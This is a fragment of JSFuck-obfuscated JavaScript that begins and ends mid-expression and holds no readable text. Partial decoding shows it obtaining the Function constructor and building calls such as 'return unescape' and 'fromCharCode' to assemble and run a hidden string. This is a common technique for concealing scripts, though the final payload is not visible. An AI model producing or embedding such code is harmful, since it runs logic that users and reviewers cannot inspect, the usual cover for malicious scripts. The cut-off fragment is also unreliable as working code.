+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([][[]]+[])[!+[]+!![]+!![]])+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[+[]]+(!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+([]+{})[!+[]+!![]+!![]+!![]+!![]])+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]]+([]+{})[+!![]]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![])([][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+(![]+[])[!+[]+!![]]+([]+{})[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+(!![]+[])[+[]]+([][[]]+[])[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![]))[!+[]+!![]+!![]]+([][[]]+[])[!+[]+!![]+!![]])(!+[]+!![]+!![]+!![]+!![]+!![]+!![])(([]+{})[+[]])[+[]]+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![]]+([][[]]+[])[+[]]+([][[]]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(![]+[])[!+[]+!![]+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(+{}+[])[+!![]]+([]+[][(![]+[])[!+[]+!![]+!![]]+([]+{})[+!![]]+(!![]+[])[+!![]]+(!![]+[])[+[]]][([]+{})[!+[]+!![]+!![]+!![]+!![]]+([]+{})[+!![]]+([][[]]+[])[+!![]]+(![]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+[]]+([]+{})[!+[]+!![]+!![]+!![]+!![]]+(!![]+[])[+[]]+([]+{})[+!![]]+(!![]+[])[+!![]]]((!![]+[])[+!![]]+([][[]]+[])[!+[]+!![]+!![]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!![]]+([][[]]+[])[+!![]]+([]+{})[!+[]+!![]+!![]+!![]+!![]+!![]+!![